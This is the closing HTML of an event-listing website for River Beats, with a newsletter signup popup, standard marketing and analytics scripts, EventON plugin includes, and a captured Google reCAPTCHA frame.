</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Events%2C+Music+%26+Events%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=n-type&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6514&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fn-type%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"04eb99db69"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_LzucsWt70GVhuG-n76kYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738220873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>